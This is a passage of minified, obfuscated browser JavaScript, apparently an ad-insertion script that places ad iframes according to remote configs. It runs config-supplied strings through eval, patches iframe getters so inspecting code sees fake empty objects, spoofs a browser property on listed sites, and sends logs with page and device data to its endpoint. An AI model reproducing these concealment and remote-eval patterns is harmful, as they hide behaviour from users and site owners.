e=document[n(635)](t[n(3138)]);e&&(e[n(2039)]=t[n(1568)])}else if(n(3014)in t){const e=document[n(723)](t[n(3014)],document,null,XPathResult[n(3719)],null)[n(2967)];e instanceof HTMLElement&&(e[n(2039)]=t[n(1568)])}}function V(v,d){const Vi=a1Y;var H;const k=(null!==(H=v[Vi(3410)])&&void 0!==H?H:[])[Vi(2091)]((t=>{var e;return null===(e=t[Vi(1109)])||void 0===e||e}))[Vi(2091)]((t=>!(t[Vi(1063)]&&!d)));k[Vi(1034)]((t=>(0,J.QI)(t[Vi(1262)])[Vi(2354)]((e=>({placeholder:t,selected:e})))))[Vi(2091)]((t=>{const e=Vi;let{placeholder:n}=t;return!document[e(2134)](O(n.id))}))[Vi(1132)]((U=>{const Vh=Vi;var E,S,I;let{placeholder:m,selected:r}=U;const b=document[Vh(2093)](null!==(E=m[Vh(1632)])&&void 0!==E?E:Vh(3526));b.id=O(m.id),b[Vh(2847)]=m[Vh(1568)],null===(S=m[Vh(2784)])||void 0===S||S[Vh(1132)]((t=>{const e=Vh;b[e(3078)](t[e(691)],t[e(3443)])})),(0,G.bb)(b),(0,s.Ih)(null!==(I=m[Vh(1064)])&&void 0!==I?I:[]),(0,s.xh)(b,r,m[Vh(1262)][Vh(1597)]),b[Vh(3295)](Vh(2612))[Vh(1132)]((K=>eval(K[Vh(3312)])))})),k[Vi(2091)]((t=>{const e=Vi;var n;return!(null!==(n=t[e(1262)][e(1479)])&&void 0!==n?n:[])[e(1076)]((t=>(0,J.Gn)(t[e(3769)],t[e(3443)])))}))[Vi(1132)]((t=>{const e=Vi;var n;return null===(n=document[e(2134)](O(t.id)))||void 0===n?void 0:n[e(837)]()}))}function B(t,e){const n=a1Y,r=new Set,i=t[n(2091)]((t=>{const r=n;var i;return!J.sR[r(2956)](e,t[r(1262)])||(null!==(i=t[r(1262)][r(753)][r(1262)][r(1479)])&&void 0!==i?i:[])[r(3068)]((t=>!(0,J.Gn)(t[r(3769)],t[r(3443)])))}));for(const t of i)r[n(751)](t[n(1484)]()),t[n(837)]();return[t=t[n(2091)]((t=>!i[n(2956)](t))),r]}function t(t,e){const n=a1Y;t[n(2091)]((t=>!t[n(2269)]()||t[n(2497)]()||t[n(2333)]()))[n(1132)]((t=>t[n(1040)](e)))}function n(t){const e=a1Y;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(2354)]((t=>t[e(1262)])),d=r[e(2091)]((t=>!J.sR[e(2956)](u,t)))[e(2354)]((t=>new s.Ay(i,t,o,a,l)));return d[e(1132)]((t=>t[e(2926)](c))),d}function a(t,n){const r=a1Y;t[r(2091)]((t=>t[r(2497)]()||t[r(2333)]()))[r(1132)]((t=>{const e=r;n[t.id()]||(n[t.id()]=[]),n[t.id()][e(1138)](t[e(1029)]()),F.A[e(569)](e(3696)[e(3670)](t.id(),e(2420)),t[e(1029)]())}));const i=Object[r(2632)](n)[r(2091)]((t=>n[t][r(1412)]>3));return i[r(1412)]>0&&((0,u.Pf)(r(631)[r(3670)](i),new URL(e.A[r(620)])[r(3654)],(async t=>await F.A[r(1598)](r(705),t))),!0)}},2190:(c,i,X)=>{"use strict";const Vn=a1Y;X.d(i,{Gn:()=>t,QI:()=>y,YS:()=>O,sR:()=>G});var e=X(2e3),h=X(4622),u=X(704),s=X(8599),J=X(9614),F=X(9150);class G{constructor(t,e){const n=a1Y;this[n(753)]=t,this[n(2477)]=e}static[Vn(2956)](t,e){const n=Vn;return t[n(2354)]((t=>t[n(2477)]))[n(2956)](e[n(2477)])}}const O=function(t,e){const n=Vn;let r=arguments[n(1412)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2091)]((t=>!1!==t[n(1109)]))[n(2091)]((t=>!(t[n(1063)]&&!e)))[n(2091)]((t=>{const e=n;var i;return!(null===(i=t[e(2422)])||void 0===i||!i[e(3068)]((t=>!(0,h.kZ)(t))))||!(r&&t[e(1535)])}))[n(2354)]((t=>V(t)))[n(1034)]((t=>y(t[n(1262)])[n(2354)]((e=>new G(t,e)))))},y=a=>{const VH=Vn;var v;if(!(null!==(v=a[VH(1479)])&&void 0!==v?v:[])[VH(1076)]((e=>t(e[VH(3769)],e[VH(3443)]))))return[];const d=(t,e,n)=>!a[VH(610)]||0===a[VH(610)][VH(1412)]||a[VH(610)][VH(2956)](e)||a[VH(610)][VH(2956)](-n[VH(1412)]+e),H=t=>B(t,a[VH(1597)]),k=E=>{const Vk=VH;if(!a[Vk(1687)])return!0;try{return window[Vk(853)]=E,eval(a[Vk(1687)])}catch(t){return!1}},U=(t,e,n)=>[d,H,k][VH(1076)]((r=>r(t,e,n)));if(a[VH(3138)])return Array[VH(2519)](u.A[VH(1442)](window)[VH(2918)][VH(2069)](document,a[VH(3138)]))[VH(2091)](U);if(a[VH(3014)]){const t=document[VH(723)](a[VH(3014)],document,null,XPathResult[VH(1548)],null),e=[];let n;for(;n=t[VH(897)]();)e[VH(1138)](n);return e[VH(2091)](U)}if(a[VH(1928)])try{const m=eval(a[VH(1928)]);if(!m)return[];const r=m instanceof Node?[m]:Array[VH(2519)](m)[VH(2091)]((t=>t instanceof Node));return r[VH(2091)](U)}catch(t){return s.A[VH(569)]&&console[VH(1029)](t),[]}return[]},V=n=>{const VE=Vn,a=t=>{const e=a1Y;if(!t[e(3501)])return t;const n=window[e(809)];if(!n)return t;const r=t[e(3501)][e(2202)]((t=>(!t[e(1645)]||t[e(1645)]<=n[e(901)])&&(!t[e(3357)]||t[e(3357)]>=n[e(901)])));return r&&(t[e(901)]=r[e(901)],t[e(3074)]=r[e(3074)],t[e(1387)]=r[e(1387)],t[e(3268)]=r[e(3268)]),t},v=(d,H)=>{if(!H)return d;try{return Number(eval(H))}catch(t){return d}};return n=a(n),n[VE(901)]=v(n[VE(901)],n[VE(3074)]),n[VE(1387)]=v(n[VE(1387)],n[VE(3268)]),n},B=(t,n)=>{const r=Vn,i=n[r(2938)]("-")[0],o=parseInt(n[r(2938)]("-")[1]);switch(i){case r(2172):case r(1618):return!e.A[r(3527)](t)&&!e.A[r(2590)](t);case r(677):case r(2325):return!e.A[r(2590)](t);case r(3267):case r(2587):{let i=t[r(3393)];if(!i)return!1;if(n[r(2938)]("-")[r(1412)]<3)return!e.A[r(2590)](i);for(let t=0;t<o&&i[r(3393)];t++)i=i[r(3393)];return!e.A[r(2590)](i)}default:throw new Error(r(1647)[r(3670)](n,r(3293)))}},t=(n,a)=>{const VI=Vn;if(!window[VI(809)])return!1;switch(n){case VI(746):return window[VI(809)][VI(901)]>parseInt(a);case VI(1566):return window[VI(809)][VI(901)]>=parseInt(a);case VI(540):return window[VI(809)][VI(901)]<parseInt(a);case VI(920):return window[VI(809)][VI(901)]<=parseInt(a);case VI(3403):return window[VI(809)][VI(1387)]>=parseInt(a);case VI(2117):return window[VI(809)][VI(1387)]<=parseInt(a);case VI(3770):return window[VI(1930)][VI(3111)]===a;case VI(2120):return window[VI(1930)][VI(3111)]!==a;case VI(2871):return window[VI(1930)][VI(3753)]===a;case VI(1552):return window[VI(1930)][VI(3753)]!==a;case VI(2029):{const t=new RegExp(a);return t[VI(1915)](window[VI(1930)][VI(3753)])}case VI(1575):{const t=new RegExp(a);return!t[VI(1915)](window[VI(1930)][VI(3753)])}case VI(1258):{const t=document[VI(635)](a);return!!t}case VI(609):{const t=document[VI(635)](a);return!t}case VI(1080):{const t=document[VI(635)](a);return!!t&&!e.A[VI(3527)](t)&&!e.A[VI(1006)](t)}case VI(2353):{const t=document[VI(635)](a);return!t||e.A[VI(3527)](t)||e.A[VI(1006)](t)}case VI(2596):var v;return!(null!==(v=window[J.T])&&void 0!==v&&v[VI(2956)]((0,F.t)(a)));case VI(1512):try{return eval(a)}catch(t){return s.A[VI(569)]&&console[VI(1029)](t),!1}default:throw new Error(VI(2593)[VI(3670)](n,VI(1133))[VI(3670)](a))}}},9857:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(7359),o=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1Y(2206)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,o){const s=a1Y;this[s(3339)]=t,this[s(1262)]=e,this[s(753)]=n,this[s(3064)]=r,this[s(2508)]=o,(0,i.A)(this,s(1957),void 0),(0,i.A)(this,s(1873),void 0),(0,i.A)(this,s(1499),void 0),(0,i.A)(this,"id",(()=>this[s(1262)][s(753)].id)),(0,i.A)(this,s(901),(()=>this[s(1262)][s(753)][s(901)])),(0,i.A)(this,s(1387),(()=>this[s(1262)][s(753)][s(1387)])),(0,i.A)(this,s(1484),(()=>this[s(1957)].id)),(0,i.A)(this,s(2926),(t=>this[s(1806)](t))),(0,i.A)(this,s(1040),(t=>{const e=s;d.A[e(569)](e(846),this.id()),this[e(837)](),this[e(2926)](t)})),(0,i.A)(this,s(837),(()=>{const t=s;var e;return null===(e=this[t(1957)])||void 0===e?void 0:e[t(837)]()})),(0,i.A)(this,s(1424),(()=>{const t=s;var e;return t(768)===(null===(e=this[t(1499)])||void 0===e?void 0:e[t(3059)](t(3029)))})),(0,i.A)(this,s(2497),(()=>{const t=s;var e;return t(1623)===(null===(e=this[t(1499)])||void 0===e?void 0:e[t(3059)](t(3029)))})),(0,i.A)(this,s(2333),(()=>this[s(1461)]()||A([this[s(1957)],this[s(1873)],this[s(1499)]])[0])),(0,i.A)(this,s(1461),(()=>[this[s(1957)],this[s(1873)],this[s(1499)]][s(3068)]((t=>!document[s(1188)](t))))),(0,i.A)(this,s(2269),(()=>k(this[s(1957)],this[s(1262)][s(2477)],this[s(1262)][s(753)][s(1262)][s(1597)]))),(0,i.A)(this,s(1457),(()=>this[s(1873)])),(0,i.A)(this,s(1029),(()=>this[s(1461)]()?s(1961):this[s(2497)]()?s(968):A([this[s(1957)],this[s(1873)],this[s(1499)]])[1]))}[r(2461)](){const t=r;f(h.A[t(1442)]()[t(2175)][t(1442)][t(2069)](this[t(1499)]),t(1097),t(2461))}[r(480)](t,e){const n=r;f(h.A[n(1442)]()[n(2175)][n(1442)][n(2069)](this[n(1499)]),n(1097),n(480),{key:t,value:e})}[r(1806)](t){const e=r;var n,i,s,c,u;d.A[e(569)](e(1857),this.id(),this[e(1262)][e(753)]),(0,l.n5)(this[e(3339)],this.id()),y([...null!==(n=this[e(753)][e(1064)])&&void 0!==n?n:[],...null!==(i=this[e(1262)][e(753)][e(1064)])&&void 0!==i?i:[]]),[this[e(1957)],this[e(1873)],this[e(1499)]]=v(this.id(),null!==(s=this[e(1262)][e(753)][e(3143)])&&void 0!==s&&s,t,this[e(901)](),this[e(1387)](),null!==(c=this[e(1262)][e(753)][e(2784)])&&void 0!==c?c:[],this[e(2508)],this[e(1262)][e(753)][e(3697)],null!==(u=this[e(753)][e(688)])&&void 0!==u&&u),x(this[e(1957)],this[e(1262)][e(2477)],this[e(1262)][e(753)][e(1262)][e(1597)]);const m=this[e(753)][e(3177)]?e(2062)[e(3670)](this[e(753)][e(3177)],e(2813)):"",f=h.A[e(1442)]()[e(2175)][e(1442)][e(2069)](this[e(1499)]),p=()=>{const t=e;[t(2829),t(980),t(3002),t(2512),t(3220),t(558)][t(1132)]((e=>{const n=t,r=f[n(1276)][n(1347)](f[n(3414)][n(1053)],e);r&&(r[n(3647)]=!1,r[n(3142)]=!1,f[n(1276)][n(1823)](f[n(3414)][n(1053)],e,r))}));const n=(()=>this[t(753)][t(688)]?window[t(567)](t(3013))[t(2092)]?t(2395):window[t(567)](t(1340))[t(2092)]?t(3122):void 0:"")(),r=n?t(827)[t(3670)](n,'">'):"";f[t(2466)][t(1267)](),f[t(2466)][t(844)](t(3302)[t(3670)](window[t(473)]?t(2762)[t(3670)](window[t(473)],'"'):"",t(2660))[t(3670)](b.K,t(3515))[t(3670)](r,t(3465))[t(3670)]((0,a.Wq)({protectUrlContext:this[t(3339)],url:o.A[t(620)]+t(3555),kind:a.MN[t(1375)],key:null,endpoint:o.A[t(620)]}),t(3746))[t(3670)]((0,g.x)().id,t(1113))[t(3670)](m,t(2879))),f[t(2466)][t(1453)]()};if(_){f[e(3113)]=1,f[e(2466)][e(1267)](),f[e(2466)][e(844)](e(1041)[e(3670)](b.K,e(3326))),f[e(2466)][e(1453)](),this[e(1499)][e(1916)]=e(1041)[e(3670)](b.K,e(3326));const t=setInterval((()=>{f[e(3113)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1412)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1412)]>8?arguments[8]:void 0;const b={};n[h(1132)](((t,e)=>{b[e]=t}));const w=document[h(2093)](h(1793));u[h(1132)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(3078)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(3119)]());if(w[h(3078)]("id",v),w[h(818)][h(751)]((0,s.md)(c.A[h(3119)]())),(0,m.bb)(w),f){const t=document[h(2093)](h(3526));t[h(2847)]=f,w[h(2675)](t)}const y=document[h(2093)](h(2143));y[h(1959)]="#"[h(3670)](v,h(3321))[h(3670)](v,h(3741)),w[h(2675)](y);const x=document[h(2093)](h(3526));x[h(3078)](h(2143),h(3725)),w[h(2675)](x);const k=document[h(2093)](h(667));var A;if(k[h(3327)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(620)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(3477)](A))),k[h(3540)]="",(0,m.Hz)(k),k[h(3078)](h(901),h(3618)+i[h(2677)]()),k[h(3078)](h(1387),h(3618)+a[h(2677)]()),k[h(3078)](h(1423),"0"),k[h(3078)](h(627),"0"),k[h(3078)](h(2416),"0"),k[h(3078)](h(2476),"no"),k[h(3078)](h(2143),h(3345)),x[h(2675)](k),(window[h(1930)][h(1814)]+window[h(1930)][h(3348)])[h(2956)](h(1769))||h(2799)===p.A[h(1442)](h(1769),!1)){const e=document[h(2093)](h(3526)),r=e[h(3246)]({mode:h(764)});e[h(2143)][h(1635)](h(1262),h(898)),e[h(2143)][h(1635)](h(3468),"0"),e[h(2143)][h(1635)](h(2384),"0"),e[h(2143)][h(1635)](h(901),h(2104)),e[h(2143)][h(1635)](h(1387),h(2104)),e[h(2143)][h(1635)](h(2410),h(2703)),e[h(2143)][h(1635)](h(3259),h(2287)),e[h(2143)][h(1635)](h(1648),h(1561)),e[h(2143)][h(1635)](h(3070),h(1849)),e[h(2143)][h(1635)](h(3193),h(1849)),e[h(2143)][h(1635)](h(783),h(2297));const s=""[h(3670)](o.A[h(620)],h(2557))[h(3670)](window[h(1930)][h(3654)],h(2125))[h(3670)](t);r[h(2847)]=h(585)[h(3670)](t,h(3427))[h(3670)](i,"x")[h(3670)](a,h(2085))[h(3670)](n[h(2561)]>0?h(1766)[h(3670)](JSON[h(3477)](b,null,2),h(3700)):"",h(1616))[h(3670)](s,h(3305)),x[h(2675)](e)}return[w,x,k]},y=t=>t[r(1132)]((t=>{const e=r;document[e(3295)](t[e(3138)])[e(1132)]((n=>{const r=e;if(void 0!==t[r(1614)]&&t[r(1614)]>0)for(let e=0;e<t[r(1614)]&&n[r(3393)];++e)n=n[r(3393)];t[r(837)]?n[r(837)]():n[r(2143)][r(1635)](r(1648),r(1691),r(3087))}))})),x=(t,e,n)=>{const i=r;if(!e[i(3393)])throw new Error(i(1298));const o=n[i(2938)]("-")[0],s=parseInt(n[i(2938)]("-")[1]);switch(o){case i(2172):e[i(2520)][i(1412)]<=s?e[i(2675)](t):e[i(2843)](t,e[i(2520)][s]);break;case i(1618):0===e[i(2520)][i(1412)]||0===s?e[i(2675)](t):e[i(2520)][i(1412)]<=s?e[i(2843)](t,e[i(1738)]):e[i(2843)](t,e[i(2520)][e[i(2520)][i(1412)]-s]);break;case i(677):{let n=e;for(let t=0;t<s&&n[i(3328)];t++)n=n[i(3328)];u.A[i(1452)](t,n);break}case i(2325):{let n=e;for(let t=0;t<s&&n[i(3739)];t++)n=n[i(3739)];e[i(3393)][i(2843)](t,n);break}case i(3267):{let r=e[i(3393)],o=r;if(n[i(2938)]("-")[i(1412)]<3)for(let t=0;t<s&&o[i(1634)];t++)o=o[i(1634)];else{const t=parseInt(n[i(2938)]("-")[2]);for(let t=0;t<s&&r[i(3393)];t++)r=r[i(3393)];o=r;for(let e=0;e<t&&o[i(1634)];e++)o=o[i(1634)]}u.A[i(1452)](t,o);break}case i(2587):{let r=e[i(3393)],o=r;if(n[i(2938)]("-")[i(1412)]<3)for(let t=0;t<s&&o[i(3416)];t++)o=o[i(3416)];else{const t=parseInt(n[i(2938)]("-")[2]);for(let t=0;t<s&&r[i(3393)];t++)r=r[i(3393)];o=r;for(let e=0;e<t&&o[i(3416)];e++)o=o[i(3416)]}r[i(3393)][i(2843)](t,o);break}default:throw new Error(i(1647)[i(3670)](n,i(3293)))}},k=(t,e,n)=>{const i=r;if(!document[i(1188)](t))return!1;const o=n[i(2938)]("-")[0],s=parseInt(n[i(2938)]("-")[1]);switch(o){case i(2172):return e[i(2520)][i(1412)]<=s?e[i(2248)]===t:e[i(2520)][s]===t;case i(1618):return 0===s?e[i(2248)]===t:e[i(2520)][i(1412)]<=s?e[i(1738)]===t:e[i(2520)][e[i(2520)][i(1412)]-s-1]===t;case i(677):{let n=e;for(let t=0;t<s+1&&n[i(3328)];t++)n=n[i(3328)];return n===t}case i(2325):{let n=e;for(let t=0;t<s+1&&n[i(3739)];t++)n=n[i(3739)];return n===t}case i(3267):{let r=e[i(3393)],o=r;if(n[i(2938)]("-")[i(1412)]<3)for(let t=0;t<s+1&&o[i(1634)];t++)o=o[i(1634)];else{const t=parseInt(n[i(2938)]("-")[2]);for(let t=0;t<s&&r[i(3393)];t++)r=r[i(3393)];o=r;for(let e=0;e<t+1&&o[i(1634)];e++)o=o[i(1634)]}return o===t}case i(2587):{let r=e[i(3393)],o=r;if(n[i(2938)]("-")[i(1412)]<3)for(let t=0;t<s+1&&o[i(3416)];t++)o=o[i(3416)];else{const t=parseInt(n[i(2938)]("-")[2]);for(let t=0;t<s&&r[i(3393)];t++)r=r[i(3393)];o=r;for(let e=0;e<t+1&&o[i(3416)];e++)o=o[i(3416)]}return o===t}default:throw new Error(i(1647)[i(3670)](n,i(3293)))}},A=t=>t[r(2091)]((t=>r(2143)!==t[r(1632)][r(2357)]()))[r(2354)]((t=>(t=>{const e=r;if(!document[e(1188)](t))return[!1,""];const n=window[e(3033)](t);return e(1691)===n[e(1648)]?[!0,e(2618)]:e(3731)!==n[e(3469)]?[!0,e(3035)[e(3670)](n[e(3469)])]:e(1691)===n[e(2091)]||e(1536)!=typeof n[e(2091)]||n[e(2091)][e(2956)](e(1069))?parseFloat(n[e(2326)])<.2?[!0,e(1075)[e(3670)](n[e(2326)])]:[!1,""]:[!0,e(2381)[e(3670)](n[e(2091)])]})(t)))[r(2202)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1001)][r(3068)]((t=>location[r(3654)][r(2298)](t)))},8486:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{A:()=>w});var i,o=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(3425);var b=function(t){const e=r;return t[t[e(3303)]=0]=e(3303),t[t[e(1207)]=1]=e(1207),t[t[e(1723)]=2]=e(1723),t}(b||{});class w{constructor(t){const e=r;var n=this;let i=arguments[e(1412)]>1&&void 0!==arguments[1]?arguments[1]:b[e(1723)],s=arguments[e(1412)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1412)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3339)]=t,this[e(2659)]=i,this[e(1319)]=s,this[e(3085)]=a,(0,o.A)(this,e(876),(function(t){const r=e;for(var i=arguments[r(1412)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(829)](),inventoryId:n[r(1319)],args:o}})),(0,o.A)(this,e(2683),(()=>{const t=e;window[t(3402)](t(2712),(e=>{const n=t;if(e[n(2342)]&&e[n(2342)][n(691)]===g){if(this[n(2659)]===b[n(1207)])return v({inventoryId:this[n(1319)],...e[n(2342)]});if(this[n(2659)]===b[n(3303)]&&e[n(2342)][n(1319)]){if(n(569)===e[n(2342)][n(2409)])return w[n(569)]("["[n(3670)](e[n(2342)][n(1319)],"]"),...e[n(2342)][n(2869)]);if(n(3572)===e[n(2342)][n(2409)])return w[n(3572)]("["[n(3670)](e[n(2342)][n(1319)],"]"),...e[n(2342)][n(2869)]);if(n(1029)===e[n(2342)][n(2409)])return w[n(1029)](e[n(2342)][n(1029)],"["[n(3670)](e[n(2342)][n(1319)],"]"),...e[n(2342)][n(2869)])}}}))})),(0,o.A)(this,e(1721),(()=>{const t=e,n=async()=>{const t=a1Y;if(t(2905)!==window[t(1930)][t(3348)]&&t(2530)!==window[t(1930)][t(3348)])return;window[t(1930)][t(3348)]="";const e=prompt(t(1765));if(t(3776)===e)return this[t(3085)][t(1132)]((e=>console[t(1555)](...e[t(2869)])));if(t(2530)!==e)return;const n=prompt(t(1743)),r=prompt(t(2712)),i=await w[t(629)](t(1038),null!=n?n:t(514),null!=r?r:t(514));alert(t(3578)),window[t(1267)](t(789)[t(3670)](i))};window[t(3402)](t(1004),n),window[t(1256)](n,3e3)})),i===b[e(3303)]&&this[e(1721)](),i!==b[e(3303)]&&i!==b[e(1207)]||this[e(2683)]()}static[r(569)](){const t=r;this[t(654)]();for(var e=arguments[t(1412)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(769)][t(876)](t(569),...n);if(this[t(769)][t(2659)]!==b[t(3303)])return v(o);this[t(769)][t(3085)][t(1138)](o),(l.A[t(569)]||t(2799)===u.A[t(1442)](t(1191),!1))&&console[t(1555)](...n)}static[r(3572)](){const t=r;this[t(654)]();for(var e=arguments[t(1412)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(769)][t(876)](t(3572),...n);if(this[t(769)][t(2659)]!==b[t(3303)])return v(o);this[t(769)][t(3085)][t(1138)](o),(l.A[t(569)]||t(2799)===u.A[t(1442)](t(1191),!1))&&console[t(3572)](...n)}static[r(1029)](t){const e=r;this[e(654)]();for(var n=arguments[e(1412)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(769)][e(876)](e(1029),[t,...i]);if(s[e(1029)]=t,this[e(769)][e(2659)]!==b[e(3303)])return v(s);this[e(769)][e(3085)][e(1138)](s),(l.A[e(569)]||e(2799)===u.A[e(1442)](e(1191),!1))&&console[e(1029)](t,...i)}static[r(1598)](t,e){const n=r;return this[n(654)](),w[n(569)](n(1598),t,e),w[n(569)](n(1825),(0,d.j)()),w[n(629)](t,e,e)}static async[r(629)](t,e,n){const i=r;this[i(654)]();const o=this[i(769)][i(3085)][i(2354)]((t=>({...t,timestamp:Math[i(875)](t[i(2832)]/1e3)}))),u=c.A[i(3335)](JSON[i(3477)](o)),d=await(0,f.C8)(this[i(769)][i(3339)],l.A[i(620)])?(0,f.XV)(l.A[i(620)],0):l.A[i(620)],g=new URL(""[i(3670)](d,i(2808)));return g[i(1176)][i(671)](i(1890),l.A[i(1890)]),g[i(1176)][i(671)](i(1334),t),g[i(1176)][i(671)](i(3115),e),g[i(1176)][i(671)](i(2712),n),g[i(1176)][i(671)](i(3752),location[i(3753)]),g[i(1176)][i(671)](i(1581),(0,h.z3)()[i(2677)]()),g[i(1176)][i(671)](i(3037),(await(0,m.H4)())[i(2677)]()),g[i(1176)][i(671)](i(2516),p.A[i(914)](16,16)),(await a.G[i(1805)](i(3544),(0,s.Wq)({protectUrlContext:this[i(769)][i(3339)],url:g,endpoint:d}),u))[i(1193)]}}i=w,(0,o.A)(w,r(769),void 0),(0,o.A)(w,r(2617),(t=>i[r(769)]=new i(t,b[r(3303)]))),(0,o.A)(w,r(716),((t,e)=>i[r(769)]=new i(t,b[r(1207)],e))),(0,o.A)(w,r(654),(()=>{const t=r;i[t(769)]||(i[t(769)]=new i({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(3468)][e(3200)];){n=n[e(1236)][e(3200)];try{t[e(691)]=g,n[e(2206)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{K:()=>i});const i=r(729)[r(3670)](r(1929),r(3596))},4273:(c,i,X)=>{"use strict";X.d(i,{I:()=>O,i:()=>G});var e=X(8599),h=X(4622),u=X(5027),s=X(129),J=X(1849),F=X(8486);const G=()=>{const t=a1Y;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8usubsbcu9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ugu7ugsouo";if(18===e[t(1412)])return null;const n=(0,h.OC)(decodeURI(e));if(!n)throw t(1345);return n}catch(n){const r=t(2763)[t(3670)](n);return F.A[t(1029)](r),(0,J.Pf)(r,new URL(e.A[t(620)])[t(3654)],(async e=>await F.A[t(1598)](t(705),e))),null}},O=(t,n,r,i)=>{const o=a1Y;t[o(2091)]((t=>o(2245)===t[o(2737)]||o(1096)===t[o(2737)]&&n||o(2830)===t[o(2737)]&&n&&r||o(3537)===t[o(2737)]&&!n))[o(1132)]((t=>(t=>{const n=o;try{const r=t[n(546)][n(1146)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,r)=>(0,s.Wq)({protectUrlContext:i,url:r,endpoint:e.A[n(620)]})))[n(1146)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,u.md)(e)));t[n(2908)]&&y(r),t[n(3424)]&&window[n(1256)]((()=>y(r)),t[n(3424)][n(3546)]),t[n(2145)]&&window[n(3402)](t[n(2145)][n(1334)],(()=>y(r)))}catch(t){console[n(1029)](t)}})(t)))},y=V=>{const BX=a1Y;try{eval(V)}catch(t){e.A[BX(569)]&&console[BX(1029)](BX(2057),t)}}},7177:(c,i,X)=>{"use strict";const Be=a1Y;X.d(i,{Hz:()=>O,b9:()=>G,bb:()=>n,hQ:()=>B});var e=X(8486),h=X(3351),u=X(6);const s=Be(1594),J={querySelectorAll:()=>[]},F={postMessage:()=>null,document:J,parent:window};function G(){const t=Be;h.A[t(2267)]();const e=Object[t(1347)](HTMLIFrameElement[t(1053)],t(1737));Object[t(1823)](HTMLIFrameElement[t(1053)],t(1737),{get:function(){const n=t;if(this[n(3252)](s))return F;for(var r=arguments[n(1412)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(1442)][n(2069)](this,...i)}});const n=Object[t(1347)](HTMLIFrameElement[t(1053)],t(1446));Object[t(1823)](HTMLIFrameElement[t(1053)],t(1446),{get:function(){const e=t;if(this[e(3252)](s))return J;for(var r=arguments[e(1412)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(1442)][e(2069)](this,...i)}})}function O(t){t[Be(3078)](s,"")}function y(){const t=Be,e=navigator[t(847)][t(2357)]();return![t(2318),t(3748),t(1464),t(3445),t(2567),t(1838)][t(3068)]((n=>e[t(2956)](n)))&&[t(2952),t(2472)][t(3068)]((n=>e[t(2956)](n)))}function V(t,e){return(0,u.c)(((n,r)=>{const i=a1Y;let o=0;t[i(1132)]((s=>{const a=i;s[a(3175)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1412)]&&n(!1)}))[a(962)](r)}))}))}function B(e){const n=Be,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[n(1559)](e));)i[n(1138)](e[n(879)](o,s[n(900)])),i[n(1138)](t(s[1])),o=s[n(900)]+s[0][n(1412)];return i[n(1138)](e[n(879)](o)),i[n(1650)]("")}function t(k){const BB=Be;try{const U=eval(k);return null===U?BB(514):void 0===U?BB(2873):U[BB(2677)]()}catch(t){return console[BB(1029)](t),t[BB(2677)]()}}function n(t){const e=Be;[e(1001),e(3337),e(1331),e(442),e(3646),e(3642),e(3159),e(1969),e(422),e(1203),e(3678)][e(3068)]((t=>location[e(3654)][e(2298)](t)))&&Object[e(1823)](t,e(1056),{get:function(){return 8}})}const a=(t,e,n)=>{const r=Be;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(3001)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1338)][t]=e,o),clearTargeting:()=>(i[r(1338)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1338)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2632)](i[r(1338)]),getTargetingMap:()=>i[r(1338)],setForceSafeFrame:t=>o};return o};function v(t){const n=Be;window[n(1271)]=window[n(1271)]||{},window[n(1271)][n(1497)]=window[n(1271)][n(1497)]||[];const r=function(){const r=n,i=window[r(1271)][r(2625)];window[r(1271)][r(2625)]=function(n,o){const s=r;if(o===window[s(1271)][s(1378)][s(2252)][s(800)]||t[s(3068)]((t=>n[s(2357)]()[s(2956)](t[s(2357)]()))))return 